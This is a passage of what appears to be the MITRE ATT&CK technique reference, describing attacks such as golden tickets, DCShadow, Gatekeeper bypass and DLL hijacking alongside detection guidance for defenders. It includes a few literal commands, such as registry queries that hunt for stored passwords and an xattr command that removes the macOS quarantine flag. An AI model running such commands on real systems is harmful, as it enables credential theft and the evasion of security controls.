Silver Tickets can be obtained for services that use Kerberos as an authentication mechanism and are used to generate tickets to access that particular resource and the system that hosts the resource (e.g., SharePoint). (Citation: ADSecurity AD Kerberos Attacks)

Golden Tickets can be obtained for the domain using the Key Distribution Service account KRBTGT account NTLM hash, which enables generation of TGTs for any account in Active Directory. (Citation: Campbell 2014)

Detection: Audit all Kerberos authentication and credential use events and review for discrepancies. Unusual remote authentication events that correlate with other suspicious activity (such as writing and executing binaries) may indicate malicious activity.

Event ID 4769 is generated on the Domain Controller when using a golden ticket after the KRBTGT password has been reset twice, as mentioned in the mitigation section. The status code 0x1F indicates the action has failed due to "Integrity check on decrypted field failed" and indicates misuse by a previously invalidated golden ticket. (Citation: CERT-EU Golden Ticket Protection)

Platforms: Windows

Data Sources: Authentication logs

System Requirements: Requires Microsoft Windows as a target system and Kerberos authentication enabled.

Contributors: Ryan Becwar, Vincent Le Toux

Table 862. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1097

https://adsecurity.org/?p=556

http://defcon.org/images/defcon-22/dc-22-presentations/Campbell/DEFCON-22-Christopher-Campbell-The-Secret-Life-of-Krbtgt.pdf

http://blog.gentilkiwi.com/securite/mimikatz/pass-the-ticket-kerberos

# **Windows Remote Management - T1028**

Windows Remote Management (WinRM) is the name of both a Windows service and a protocol that allows a user to interact with a remote system (e.g., run an executable, modify the Registry, modify services). (Citation: Microsoft WinRM) It may be called with the <code>winrm</code> command or by any number of programs such as PowerShell. (Citation: Jacobsen 2014)

Detection: Monitor use of WinRM within an environment by tracking service execution. If it is not normally used or is disabled, then this may be an indicator of suspicious behavior. Monitor processes created and actions taken by the WinRM process or a WinRM invoked script to correlate it with other related events.

Platforms: Windows

Data Sources: File monitoring, Authentication logs, Netflow/Enclave netflow, Process command-line parameters, Process monitoring

Permissions Required: User, Administrator

System Requirements: WinRM listener turned on and configured on remote system

Remote Support: Yes

Table 863. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1028

http://msdn.microsoft.com/en-us/library/aa384426

https://www.slideshare.net/kieranjacobsen/lateral-movement-with-power-shell-2

### Launch Daemon - T1160

Per Apple's developer documentation, when macOS and OS X boot up, launchd is run to finish system initialization. This process loads the parameters for each launch-on-demand system-level daemon from the property list (plist) files found in <code>/System/Library/LaunchDaemons</code> and <code>/Library/LaunchDaemons</code> (Citation: AppleDocs Launch Agent Daemons). These LaunchDaemons have property list files which point to the executables that will be launched (Citation: Methods of Mac Malware Persistence).

Adversaries may install a new launch daemon that can be configured to execute at startup by using launchd or launchctl to load a plist into the appropriate directories (Citation: OSX Malware Detection). The daemon name may be disguised by using a name from a related operating system or benign software (Citation: WireLurker). Launch Daemons may be created with administrator privileges, but are executed under root privileges, so an adversary may also use a service to escalate privileges from administrator to root.

The plist file permissions must be root: wheel, but the script or program that it points to has no such requirement. So, it is possible for poor configurations to allow an adversary to modify a current Launch Daemon's executable and gain persistence or Privilege Escalation.

Detection: Monitor Launch Daemon creation through additional plist files and utilities such as Objective-See's Knock Knock application.

Platforms: macOS

Data Sources: Process Monitoring, File monitoring

Effective Permissions: root

Permissions Required: Administrator

Table 864. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1160

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/ Chapters/CreatingLaunchdJobs.html

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

https://www.synack.com/wp-content/uploads/2016/03/RSA%20OSX%20Malware.pdf

https://www.paloaltonetworks.com/content/dam/pan/en%20US/assets/pdf/reports/Unit%2042/unit4 2-wirelurker.pdf

## Keychain - T1142

Keychains are the built-in way for macOS to keep track of users' passwords and credentials for many services and features such as WiFi passwords, websites, secure notes, certificates, and Kerberos. files located Keychain are in <code>~/Library/Keychains/</code>,<code>/Library/Keychains/</code>, and <code>/Network/Library/Keychains/</code>. (Citation: Wikipedia keychain) The
<code>security</code> command-line utility, which is built into macOS by default, provides a useful
way to manage these credentials.

To manage their credentials, users have to use additional credentials to access their keychain. If an adversary knows the credentials for the login keychain, then they can get access to all the other credentials stored in this vault. (Citation: External to DA, the OS X Way) By default, the passphrase for the keychain is the user's logon credentials.

Detection: Unlocking the keychain and using passwords from it is a very common process, so there is likely to be a lot of noise in any detection technique. Monitoring of system calls to the keychain can help determine if there is a suspicious process trying to access it.

Platforms: macOS

Data Sources: System calls, Process Monitoring

Permissions Required: Administrator

Table 865. Table References

Links

https://attack.mitre.org/wiki/Technique/T1142

https://en.wikipedia.org/wiki/Keychain%20(software)

http://www.slideshare.net/StephanBorosh/external-to-da-the-os-x-way

# **Audio Capture - T1123**

An adversary can leverage a computer's peripheral devices (e.g., microphones and webcams) or applications (e.g., voice and video call services) to capture audio recordings for the purpose of listening into sensitive conversations to gather information.

Malware or scripts may be used to interact with the devices through an available API provided by the operating system or an application to capture audio. Audio files may be written to disk and exfiltrated later.

Detection: Detection of this technique may be difficult due to the various APIs that may be used. Telemetry data regarding API use may not be useful depending on how a system is normally used, but may provide context to other potentially malicious activity occurring on a system.

Behavior that could indicate technique use include an unknown or unusual process accessing APIs associated with devices or software that interact with the microphone, recording devices, or recording software, and a process periodically writing files to disk that contain audio data.

Platforms: Linux, macOS, Windows

Data Sources: API monitoring, Process monitoring, File monitoring

Permissions Required: User

Links

https://attack.mitre.org/wiki/Technique/T1123

## **Custom Cryptographic Protocol - T1024**

Adversaries may use a custom cryptographic protocol or algorithm to hide command and control traffic. A simple scheme, such as XOR-ing the plaintext with a fixed key, will produce a very weak ciphertext.

Custom encryption schemes may vary in sophistication. Analysis and reverse engineering of malware samples may be enough to discover the algorithm and encryption key used.

Some adversaries may also attempt to implement their own version of a well-known cryptographic algorithm instead of using a known implementation library, which may lead to unintentional errors. (Citation: F-Secure Cosmicduke)

Detection: If malware uses custom encryption with symmetric keys, it may be possible to obtain the algorithm and key from samples and use them to decode network traffic to detect malware communications signatures. (Citation: Fidelis DarkComet)

In general, analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect when communications do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Malware reverse engineering, Process monitoring

Requires Network: Yes

Table 867. Table References

Links

https://attack.mitre.org/wiki/Technique/T1024

https://www.f-secure.com/documents/996508/1030745/cosmicduke%20whitepaper.pdf

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

https://www.fidelissecurity.com/sites/default/files/FTA%201018%20looking%20at%20the%20sky%20for%20a%20dark%20comet.pdf

# **Graphical User Interface - T1061**

Cause a binary or script to execute based on interacting with the file through a graphical user interface (GUI) or in an interactive remote session such as Remote Desktop Protocol.

Detection: Detection of execution through the GUI will likely lead to significant false positives. Other factors should be considered to detect misuse of services that can lead to adversaries gaining access to systems through interactive remote sessions.

Unknown or unusual process launches outside of normal behavior on a particular system occurring through remote interactive sessions are suspicious. Collect and audit security logs that may indicate access to and use of Legitimate Credentials to access remote systems within the network.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Binary file metadata, Process command-line parameters, Process monitoring

Permissions Required: User, Administrator, SYSTEM

Remote Support: Yes

Table 868. Table References

Links

https://attack.mitre.org/wiki/Technique/T1061

### DCShadow - T1207

DCShadow is a method of manipulating Active Directory (AD) data, including objects and schemas, by registering (or reusing an inactive registration) and simulating the behavior of a Domain Controller (DC). (Citation: DCShadow Blog) (Citation: BlueHat DCShadow Jan 2018) Once registered, a rogue DC may be able to inject and replicate changes into AD infrastructure for any domain object, including credentials and keys.

Registering a rogue DC involves creating a new server and nTDSDSA objects in the Configuration partition of the AD schema, which requires Administrator privileges (either Domain or local to the DC) or the KRBTGT hash. (Citation: Adsecurity Mimikatz Guide)

This technique may bypass system logging and security monitors such as security information and event management (SIEM) products (since actions taken on a rogue DC may not be reported to these sensors). (Citation: DCShadow Blog) The technique may also be used to alter and delete replication and other associated metadata to obstruct forensic analysis. Adversaries may also utilize this technique to perform SID-History Injection and/or manipulate AD objects (such as accounts, access control lists, schemas) to establish backdoors for Persistence. (Citation: DCShadow Blog) (Citation: BlueHat DCShadow Jan 2018)

Detection: Monitor and analyze network traffic associated with data replication (such as calls to DrsAddEntry, DrsReplicaAdd, and especially GetNCChanges) between DCs as well as to/from non DC hosts. (Citation: GitHub DCSYNCMonitor) (Citation: DCShadow Blog) (Citation: BlueHat DCShadow Jan 2018) DC replication will naturally take place every 15 minutes but can be triggered by an attacker or by legitimate urgent changes (ex: passwords). (Citation: BlueHat DCShadow Jan 2018) Also consider monitoring and alerting on the replication of AD objects (Audit Detailed Directory Service Replication Events 4928 and 4929). (Citation: DCShadow Blog)

Leverage AD directory synchronization (DirSync) to monitor changes to directory state using AD replication cookies. (Citation: Microsoft DirSync) (Citation: ADDSecurity DCShadow Feb 2018)

Baseline and periodically analyze the Configuration partition of the AD schema and alert on creation of nTDSDSA objects. (Citation: BlueHat DCShadow Jan 2018)

Investigate usage of Kerberos Service Principal Names (SPNs), especially those associated with services (beginning with "GC/") by computers not present in the DC organizational unit (OU). The SPN associated with the Directory Replication Service (DRS) Remote Protocol interface (GUID E3514235–4B06–11D1-AB04–00C04FC2DCD2) can be set without logging. (Citation: ADDSecurity DCShadow Feb 2018) A rogue DC must authenticate as a service using these two SPNs for the replication process to successfully complete.

Platforms: Windows

Data Sources: API monitoring, Authentication logs, Network protocol analysis, Packet capture

Defense Bypassed: Log analysis

Permissions Required: Administrator

Contributors: Vincent Le Toux

Table 869. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1207

https://www.dcshadow.com/

https://adsecurity.org/?page%20id=1821

https://github.com/shellster/DCSYNCMonitor

https://msdn.microsoft.com/en-us/library/ms677626.aspx

https://adds-security.blogspot.fr/2018/02/detecter-dcshadow-impossible.html

## **Gatekeeper Bypass - T1144**

In macOS and OS X, when applications or programs are downloaded from the internet, there is a special attribute set on the file called <code>com.apple.quarantine</code>. This attribute is read by Apple's Gatekeeper defense program at execution time and provides a prompt to the user to allow or deny execution.

Apps loaded onto the system from USB flash drive, optical disk, external hard drive, or even from a drive shared over the local network won't set this flag. Additionally, other utilities or events like drive-by downloads don't necessarily set it either. This completely bypasses the built-in Gatekeeper check. (Citation: Methods of Mac Malware Persistence) The presence of the quarantine flag can be checked by the xattr command <code>xattr /path/to/MyApp.app</code> for <code>code>com.apple.quarantine</code>. Similarly, given sudo access or elevated permission, this attribute can be removed with xattr as well, <code>sudo xattr -r -d com.apple.quarantine /path/to/MyApp.app</code>. (Citation: Clearing quarantine attribute) (Citation: OceanLotus for OS

In typical operation, a file will be downloaded from the internet and given a quarantine flag before being saved to disk. When the user tries to open the file or application, macOS's gatekeeper will step in and check for the presence of this flag. If it exists, then macOS will then prompt the user to confirmation that they want to run the program and will even provide the URL where the application came from. However, this is all based on the file being downloaded from a quarantine-savvy application. (Citation: Bypassing Gatekeeper)

Detection: Monitoring for the removal of the <code>com.apple.quarantine</code> flag by a user instead of the operating system is a suspicious action and should be examined further.

Platforms: macOS

Defense Bypassed: Application whitelisting, Anti-virus

Permissions Required: User, Administrator

Table 870. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1144

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

https://derflounder.wordpress.com/2012/11/20/clearing-the-quarantine-extended-attribute-from-downloaded-applications/

https://www.alienvault.com/blogs/labs-research/oceanlotus-for-os-x-an-application-bundle-pretending-to-be-an-adobe-flash-update

https://blog.malwarebytes.com/cybercrime/2015/10/bypassing-apples-gatekeeper/

### **Credentials in Registry - T1214**

The Windows Registry stores configuration information that can be used by the system or other programs. Adversaries may query the Registry looking for credentials and passwords that have been stored for use by other programs or services. Sometimes these credentials are used for automatic logons.

Example commands to find Registry keys related to password information: (Citation: Pentestlab Stored Credentials) \*Local Machine Hive: <code>reg query HKLM /f password /t REG\_SZ /s</code> \*Current User Hive: <code>reg query HKCU /f password /t REG\_SZ /s</code>

Detection: Monitor processes for applications that can be used to query the Registry, such as Reg, and collect command parameters that may indicate credentials are being searched. Correlate activity with related suspicious behavior that may indicate an active intrusion to reduce false positives.

Platforms: Windows

Data Sources: Windows Registry, Process command-line parameters, Process Monitoring

Permissions Required: User, Administrator

System Requirements: Ability to query some Registry locations depends on the adversary's level of access. User permissions are usually limited to access of user-related Registry keys.

Contributors: Sudhanshu Chauhan, @Sudhanshu\_C

Table 871. Table References

Links

https://attack.mitre.org/wiki/Technique/T1214

https://pentestlab.blog/2017/04/19/stored-credentials/

### Fallback Channels - T1008

Adversaries may use fallback or alternate communication channels if the primary channel is compromised or inaccessible in order to maintain reliable command and control and to avoid data transfer thresholds.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Netflow/Enclave netflow, Malware reverse engineering, Process use of network, Process monitoring

Requires Network: Yes

Table 872. Table References

Links

https://attack.mitre.org/wiki/Technique/T1008

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# **Exploitation for Privilege Escalation - T1068**

Exploitation of a software vulnerability occurs when an adversary takes advantage of a programming error in a program, service, or within the operating system software or kernel itself to execute adversary-controlled code. Security constructs such as permission levels will often hinder access to information and use of certain techniques, so adversaries will likely need to perform Privilege Escalation to include use of software exploitation to circumvent those restrictions.

When initially gaining access to a system, an adversary may be operating within a lower privileged process which will prevent them from accessing certain resources on the system. Vulnerabilities

may exist, usually in operating system components and software commonly running at higher permissions, that can be exploited to gain higher levels of access on the system. This could enable someone to move from unprivileged or user level permissions to SYSTEM or root permissions depending on the component that is vulnerable. This may be a necessary step for an adversary compromising a endpoint system that has been properly configured and limits other privilege escalation methods.

Detection: Detecting software exploitation may be difficult depending on the tools available. Software exploits may not always succeed or may cause the exploited process to become unstable or crash. Also look for behavior on the endpoint system that might indicate successful compromise, such as abnormal behavior of the processes. This could include suspicious files written to disk, evidence of Process Injection for attempts to hide execution or evidence of Discovery.

Higher privileges are often necessary to perform additional actions such as some methods of Credential Dumping. Look for additional activity that may indicate an adversary has gained higher privileges.

Platforms: Linux, macOS, Windows

Data Sources: Windows Error Reporting, Process monitoring, Application Logs

Effective Permissions: User

Permissions Required: User

System Requirements: In the case of privilege escalation, the adversary likely already has user permissions on the target system.

Table 873. Table References

Links

https://attack.mitre.org/wiki/Technique/T1068

## **Hidden Files and Directories - T1158**

To prevent normal users from accidentally changing special files on a system, most operating systems have the concept of a 'hidden' file. These files don't show up when a user browses the file system with a GUI or when using normal commands on the command line. Users must explicitly ask to show the hidden files either via a series of Graphical User Interface (GUI) prompts or with command line switches (<code>dir /a</code> for Windows and <code>ls -a</code> for Linux and macOS).

===Windows===

Users can mark specific files as hidden by using the attrib.exe binary. Simply do <code>attrib +h filename</code> to mark a file or folder as hidden. Similarly, the "+s" marks a file as a system file and the "+r" flag marks the file as read only. Like most windows binaries, the attrib.exe binary provides the ability to apply these changes recursively "/S".

===Linux/Mac===

Users can mark specific files as hidden simply by putting a "." as the first character in the file or folder name (Citation: Sofacy Komplex Trojan) (Citation: Antiquated Mac Malware). Files and folder that start with a period, '.', are by default hidden from being viewed in the Finder application and standard command-line utilities like "ls". Users must specifically change settings to have these files viewable. For command line usages, there is typically a flag to see all files (including hidden ones). To view these files in the Finder Application, the following command must be executed: <code>defaults write com.apple.finder AppleShowAllFiles YES</code>, and then relaunch the Finder Application.

===Mac===

Files on macOS can be marked with the UF\_HIDDEN flag which prevents them from being seen in Finder.app, but still allows them to be seen in Terminal.app (Citation: WireLurker). Many applications create these hidden files and folders to store information so that it doesn't clutter up the user's workspace. For example, SSH utilities create a .ssh folder that's hidden and contains the user's known hosts and keys.

Adversaries can use this to their advantage to hide files and folders anywhere on the system for persistence and evading a typical user or system analysis that does not incorporate investigation of hidden files.

Detection: Monitor the file system and shell commands for files being created with a leading "." and the Windows command-line use of attrib.exe to add the hidden attribute.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Defense Bypassed: Host forensic analysis

Permissions Required: User

Table 874. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1158

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

https://blog.malwarebytes.com/threat-analysis/2017/01/new-mac-backdoor-using-antiquated-code/

https://www.paloaltonetworks.com/content/dam/pan/en%20US/assets/pdf/reports/Unit%2042/unit4 2-wirelurker.pdf

## **Binary Padding - T1009**

Some security tools inspect files with static signatures to determine if they are known malicious. Adversaries may add data to files to increase the size beyond what security tools are capable of handling or to change the file hash to avoid hash-based blacklists.

Detection: Depending on the method used to pad files, a file-based signature may be capable of detecting padding using a scanning or on-access based tool.

When executed, the resulting process from padded files may also exhibit other behavior characteristics of being used to conduct an intrusion such as system and network information Discovery or Lateral Movement, which could be used as event indicators that point to the source file.

Platforms: Linux, macOS, Windows

Defense Bypassed: Anti-virus, Signature-based detection

Table 875. Table References

Links

https://attack.mitre.org/wiki/Technique/T1009

### **Redundant Access - T1108**

Adversaries may use more than one remote access tool with varying command and control protocols as a hedge against detection. If one type of tool is detected and blocked or removed as a response but the organization did not gain a full understanding of the adversary's tools and access, then the adversary will be able to retain access to the network. Adversaries may also attempt to gain access to Valid Accounts to use External Remote Services such as external VPNs as a way to maintain access despite interruptions to remote access tools deployed within a target network. (Citation: Mandiant APT1)

Use of a Web Shell is one such way to maintain access to a network through an externally accessible Web server.

Detection: Existing methods of detecting remote access tools are helpful. Backup remote access tools or other access points may not have established command and control channels open during an intrusion, so the volume of data transferred may not be as high as the primary channel unless access is lost.

Detection of tools based on beacon traffic, Command and Control protocol, or adversary infrastructure require prior threat intelligence on tools, IP addresses, and/or domains the adversary may use, along with the ability to detect use at the network boundary. Prior knowledge of indicators of compromise may also help detect adversary tools at the endpoint if tools are available to scan for those indicators.

If an intrusion is in progress and sufficient endpoint data or decoded command and control traffic is collected, then defenders will likely be able to detect additional tools dropped as the adversary is conducting the operation.

For alternative access using externally accessible VPNs or remote services, follow detection recommendations under Valid Accounts and External Remote Services to collect account use information.

Platforms: Linux, macOS, Windows

Data Sources: Process monitoring, Process use of network, Packet capture, Network protocol analysis, File monitoring, Binary file metadata, Authentication logs

Defense Bypassed: Anti-virus, Network intrusion detection system

Permissions Required: User, Administrator, SYSTEM

Table 876. Table References

Links

https://attack.mitre.org/wiki/Technique/T1108

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

# Data Encrypted - T1022

Data is encrypted before being exfiltrated in order to hide the information that is being exfiltrated from detection or to make the exfiltration less conspicuous upon inspection by a defender. The encryption is performed by a utility, programming library, or custom algorithm on the data itself and is considered separate from any encryption performed by the command and control or file transfer protocol. Common file archive formats that can encrypt files are RAR and zip.

Other exfiltration techniques likely apply as well to transfer the information out of the network, such as Exfiltration Over Command and Control Channel and Exfiltration Over Alternative Protocol

Detection: Encryption software and encrypted files can be detected in many ways. Common utilities that may be present on the system or brought in by an adversary may be detectable through process monitoring and monitoring for command-line arguments for known encryption utilities. This may yield a significant amount of benign events, depending on how systems in the environment are typically used. Often the encryption key is stated within command-line invocation of the software.

A process that loads the Windows DLL crypt32.dll may be used to perform encryption, decryption, or verification of file signatures.

Network traffic may also be analyzed for entropy to determine if encrypted data is being transmitted. (Citation: Zhang 2013) If the communications channel is unencrypted, encrypted files of known file types can be detected in transit during exfiltration with a network intrusion detection or data loss prevention system analyzing file headers. (Citation: Wikipedia File Header Signatures)

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Binary file metadata, Process command-line parameters, Process monitoring

Requires Network: No

*Table 877. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1022

 $http://www.netsec.colostate.edu/_{zhang/DetectingEncryptedBotnetTraffic.pdf[http://www.netsec.colostate.edu/}zhang/DetectingEncryptedBotnetTraffic.pdf]\\$ 

### **Plist Modification - T1150**

Property list (plist) files contain all of the information that macOS and OS X uses to configure applications and services. These files are UT-8 encoded and formatted like XML documents via a series of keys surrounded by < >. They detail when programs should execute, file paths to the executables, program arguments, required OS permissions, and many others. plists are located in certain locations depending on their purpose such as <code>/Library/Preferences</code> (which execute with a user's privileges) and <code>~/Library/Preferences</code> (which execute with a user's privileges). Adversaries can modify these plist files to point to their own code, can use them to execute their code in the context of another user, bypass whitelisting procedures, or even use them as a persistence mechanism. (Citation: Sofacy Komplex Trojan)

Detection: File system monitoring can determine if plist files are being modified. Users should not have permission to modify these in most cases. Some software tools like "Knock Knock" can detect persistence mechanisms and point to the specific files that are being referenced. This can be helpful to see what is actually being executed.

Monitor process execution for abnormal process execution resulting from modified plist files. Monitor utilities used to modify plist files or that take a plist file as an argument, which may indicate suspicious activity.

Platforms: macOS

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Defense Bypassed: Application whitelisting, Process whitelisting, Whitelisting by file name or path

Permissions Required: User, Administrator

*Table 878. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1150

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

# DLL Search Order Hijacking - T1038

Windows systems use a common method to look for required DLLs to load into a program. (Citation: Microsoft DLL Search) Adversaries may take advantage of the Windows DLL search order and programs that ambiguously specify DLLs to gain privilege escalation and persistence.

Adversaries may perform DLL preloading, also called binary planting attacks, (Citation: OWASP Binary Planting) by placing a malicious DLL with the same name as an ambiguously specified DLL in a location that Windows searches before the legitimate DLL. Often this location is the current working directory of the program. Remote DLL preloading attacks occur when a program sets its current directory to a remote location such as a Web share before loading a DLL. (Citation: Microsoft 2269637) Adversaries may use this behavior to cause the program to load a malicious

#### DLL.

Adversaries may also directly modify the way a program loads DLLs by replacing an existing DLL or modifying a .manifest or .local redirection file, directory, or junction to cause the program to load a different DLL to maintain persistence or privilege escalation. (Citation: Microsoft DLL Redirection) (Citation: Microsoft Manifests) (Citation: Mandiant Search Order)

If a search order-vulnerable program is configured to run at a higher privilege level, then the adversary-controlled DLL that is loaded will also be executed at the higher level. In this case, the technique could be used for privilege escalation from user to administrator or SYSTEM or from administrator to SYSTEM, depending on the program.

Programs that fall victim to path hijacking may appear to behave normally because malicious DLLs may be configured to also load the legitimate DLLs they were meant to replace.

Detection: Monitor file systems for moving, renaming, replacing, or modifying DLLs. Changes in the set of DLLs that are loaded by a process (compared with past behavior) that do not correlate with known software, patches, etc., are suspicious. Monitor DLLs loaded into a process and detect DLLs that have the same file name but abnormal paths. Modifications to or creation of .manifest and .local redirection files that do not correlate with software updates are suspicious.

Platforms: Windows

Data Sources: File monitoring, DLL monitoring, Process command-line parameters, Process

monitoring

Effective Permissions: User, Administrator, SYSTEM

Defense Bypassed: Process whitelisting

Permissions Required: User, Administrator, SYSTEM

System Requirements: Ability to add a DLL, manifest file, or .local file, directory, or junction.

Contributors: Stefan Kanthak, Travis Smith, Tripwire

#### Table 879. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1038

http://msdn.microsoft.com/en-US/library/ms682586

https://www.owasp.org/index.php/Binary%20planting

http://blogs.technet.com/b/msrc/archive/2010/08/21/microsoft-security-advisory-2269637-released.aspx

http://msdn.microsoft.com/en-US/library/ms682600

https://msdn.microsoft.com/en-US/library/aa375365

https://www.mandiant.com/blog/dll-search-order-hijacking-revisited/

## **Image File Execution Options Injection - T1183**

Image File Execution Options (IFEO) enable a developer to attach a debugger to an application. When a process is created, any executable file present in an application's IFEO will be prepended to the application's name, effectively launching the new process under the debugger (e.g., "C:\dbg\ntsd.exe-g notepad.exe"). (Citation: Microsoft Dev Blog IFEO Mar 2010)

IFEOs can be set directly via the Registry or in Global Flags via the Gflags tool. (Citation: Microsoft GFlags Mar 2017) IFEOs are represented as Debugger Values in the Registry under <code>HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options/<executable></code> and <code> HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\<executable> </code> where <code><executable></code> is the binary on which the debugger is attached. (Citation: Microsoft Dev Blog IFEO Mar 2010)

Similar to Process Injection, this value can be abused to obtain persistence and privilege escalation by causing a malicious executable to be loaded and run in the context of separate processes on the computer. (Citation: Engame Process Injection July 2017) Installing IFEO mechanisms may also provide Persistence via continuous invocation.

Malware may also use IFEO for Defense Evasion by registering invalid debuggers that redirect and effectively disable various system and security applications. (Citation: FSecure Hupigon) (Citation: Symantec Ushedix June 2008)

Detection: Monitor for common processes spawned under abnormal parents and/or with creation flags indicative of debugging such as <code>DEBUG\_PROCESS</code> and <code>DEBUG\_ONLY\_THIS\_PROCESS</code>. (Citation: Microsoft Dev Blog IFEO Mar 2010)

Monitor the IFEOs Registry value for modifications that do not correlate with known software, patch cycles, etc. Monitor and analyze application programming interface (API) calls that are indicative of Registry edits such as RegCreateKeyEx and RegSetValueEx. (Citation: Engame Process Injection July 2017)

Platforms: Windows

Data Sources: Process Monitoring, Windows Registry, Windows event logs

Permissions Required: Administrator, SYSTEM

Table 880. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1183

https://blogs.msdn.microsoft.com/mithuns/2010/03/24/image-file-execution-options-ifeo/

https://docs.microsoft.com/windows-hardware/drivers/debugger/gflags-overview

https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process

https://www.f-secure.com/v-descs/backdoor%20w32%20hupigon%20emv.shtml

### Data from Network Shared Drive - T1039

Sensitive data can be collected from remote systems via shared network drives (host shared directory, network file server, etc.) that are accessible from the current system prior to Exfiltration.

Adversaries may search network shares on computers they have compromised to find files of interest. Interactive command shells may be in use, and common functionality within cmd may be used to gather information.

Detection: Monitor processes and command-line arguments for actions that could be taken to collect files from a network share. Remote access tools with built-in features may interact directly with the Windows API to gather data. Data may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process monitoring, Process command-line parameters

System Requirements: Privileges to access network shared drive

Table 881. Table References

Links

https://attack.mitre.org/wiki/Technique/T1039

# **AppInit DLLs - T1103**

Dynamic-link libraries (DLLs) that are specified in the AppInit\_DLLs value in the Registry keys <code>HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows</code> or <a href="code"><code>HKEY\_LOCAL\_MACHINE\Software\Wow6432Node\Microsoft\Windows</a> NT\CurrentVersion\Windows</a> are loaded by user32.dll into every process that loads user32.dll. In practice this is nearly every program, since user32.dll is a very common library. (Citation: Engame Process Injection July 2017) Similar to Process Injection, these values can be abused to obtain persistence and privilege escalation by causing a malicious DLL to be loaded and run in the context of separate processes on the computer. (Citation: AppInit Registry)

The AppInit DLL functionality is disabled in Windows 8 and later versions when secure boot is enabled. (Citation: AppInit Secure Boot)

Detection: Monitor DLL loads by processes that load user32.dll and look for DLLs that are not recognized or not normally loaded into a process. Monitor the AppInit\_DLLs Registry values for modifications that do not correlate with known software, patch cycles, etc. Monitor and analyze application programming interface (API) calls that are indicative of Registry edits such as RegCreateKeyEx and RegSetValueEx. (Citation: Engame Process Injection July 2017) Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempts at persistence, including listing current AppInit DLLs. (Citation: TechNet Autoruns)

Look for abnormal process behavior that may be due to a process loading a malicious DLL. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as making network connections for Command and Control, learning details about the environment through Discovery, and conducting Lateral Movement.

Platforms: Windows

Data Sources: Loaded DLLs, Process monitoring, Windows Registry

Effective Permissions: Administrator, SYSTEM

Permissions Required: Administrator

System Requirements: Secure boot disabled on systems running Windows 8 and later

Table 882. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1103

https://support.microsoft.com/en-us/kb/197571

https://msdn.microsoft.com/en-us/library/dn280412

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process

## **Browser Bookmark Discovery - T1217**

Adversaries may enumerate browser bookmarks to learn more about compromised hosts. Browser bookmarks may reveal personal information about users (ex: banking sites, interests, social media, etc.) as well as details about internal network resources such as servers, tools/dashboards, or other related infrastructure.

Browser bookmarks may also highlight additional targets after an adversary has access to valid credentials, especially Credentials in Files associated with logins cached by a browser.

Specific storage locations vary based on platform and/or application, but browser bookmarks are typically stored in local files/databases.

Detection: Monitor processes and command-line arguments for actions that could be taken to gather browser bookmark information. Remote access tools with built-in features may interact directly using APIs to gather information. Information may also be acquired through system management tools such as Windows Management Instrumentation and PowerShell.

System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Collection and Exfiltration, based on the information obtained.

Platforms: Linux, Windows, macOS

Data Sources: API monitoring, File monitoring, Process command-line parameters, Process

Monitoring

Permissions Required: User

Contributors: Mike Kemmerer

Table 883. Table References

Links

https://attack.mitre.org/wiki/Technique/T1217

## Standard Non-Application Layer Protocol - T1095

Use of a standard non-application layer protocol for communication between host and C2 server or among infected hosts within a network. The list of possible protocols is extensive. (Citation: Wikipedia OSI) Specific examples include use of network layer protocols, such as the Internet Control Message Protocol (ICMP), and transport layer protocols, such as the User Datagram Protocol (UDP).

ICMP communication between hosts is one example. Because ICMP is part of the Internet Protocol Suite, it is required to be implemented by all IP-compatible hosts; (Citation: Microsoft ICMP) however, it is not as commonly monitored as other Internet Protocols such as TCP or UDP and may be used by adversaries to hide communications.

Detection: Analyze network traffic for ICMP messages or other protocols that contain abnormal data or are not normally seen within or exiting the network.

